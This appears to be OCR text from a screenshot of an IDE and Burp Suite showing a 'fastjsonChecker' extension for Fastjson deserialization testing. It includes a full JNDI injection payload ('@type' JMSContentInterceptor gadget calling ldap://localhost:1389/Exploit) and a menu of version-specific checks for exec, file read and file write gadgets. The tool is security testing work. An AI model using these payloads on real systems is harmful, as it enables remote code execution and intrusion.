 工具(T) Git(G) 窗口(W) 帮助(H) fastjsonChecker - P
ker.main]
fastjsonChecker [shadow
d.gradle (fastjsonChecker) × Main.java × BurpExten
Payload.java × Vulnerability.java × IC
vulnerabilities.add(new Vulnerability( descrip
saction -1", details: "有相关依赖", payload: "{\
vulnerabilities.add(new Vulnerability( descrip
saction -2", details: "有相关依赖", payload: "{\
vulnerabilities.add(new Vulnerability( descrip
saction -2", details: "有相关依赖", payload: "{\
vulnerabilities.add(new Vulnerability( descrip
ep1", details: "有相关依赖", payload: "{\n" +
" \"@type\":\"java.lang.Exception\",\
Burp Project Intruder Repeater Window Help Bur
roject - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Seque
gger Organizer Extensions Learn CO2 Settings
1 × +
Send Cancel < >
Target: Not specified
Request
Pretty Raw Hex \n
1 {"@type":"org.apache.cocoon.components.slide.impl.JMSContent
Interceptor", "parameters":
{"@type":"java.util.Hashtable","java.naming.factory.initial"
:"com.sun.jndi.rmi.registry.RegistryContextFactory","topic-f
actory":"ldap://localhost:1389/Exploit"}, "namespace":""}
Response
Pretty
\n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 0
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
CO2
Fastjson Checker
Check Version -1
Check Version -2
Check Version -3
Check Version -4
DNSLOG -1
DNSLOG -2
Check 1222-1224 Jdbc
Check 1222-1224 c3p0
Check 1222-1224 shiro1
Check 1222-1224 shiro2
Check 1222-1224 bcel1
Check 1222-1224 bcel2
Check 1222-1224 bcel3
Check 1222-1224 bcel4
Check 1233-1247 bcel1
Check 1233-1247 bcel2
Check 1233-1236 bcel1
Check 1233-1236 bcel2
Check 1237-1247 bcel1
Check 1237-1247 bcel2
Check 1237-1247 bcel3
Check TemplatesImpl
Check <1247 c3p0
Check 1225-1241
Check 1225-1242
Check 1225-1243
Check 1225-1245
Check 1225-1247
Check 1236-1262 DOS-1
Check 1236-1262 DOS-2
Check 125-1259 -1
Check 125-1259 -2
Check 125-1260 -1
Check 125-1260 -2
Check 125-1261
Check < 1262 xbean -1
Check < 1262 xbean -2
Check <= 1266 shiro -1
Check <= 1266 shiro -2
Check <= 1266 dbcp -1
Check <= 1266 dbcp -2
Check <= 1266 jta
Check <= 1266 ibatis
Check <= 1266 output file
Check <= 1267 jta
Check <= 1267 shiro
Check <= 1268 hadoop -1
Check <= 1268 hadoop -2
Check <= 1268 caucho -2
Check <= 1268 exec
Check <= 1268 read file
Check <= 1268 out file -1
Check <= 1268 out file -2
Check <= 1268 out file -3
Check <= 1268 out file -3
Check <= 1268 out file -4
Check <= 1268 Mysqlconnector -1
Check <= 1268 Mysqlconnector -2
Check <= 1268 Mysqlconnector -3
Check <= 1268 transaction -1
Check <= 1268 transaction -2
Check <= 1268 transaction -2
Check 1276-1283 step1
Check 1276-1283 step2
Search... natches
0 matches
Ready
es NO-SOURCE
BUILD SUCCESSFUL in 10s
2 actionable tasks: 2 executed
11:16:24: 执行完成 'shadowJar'。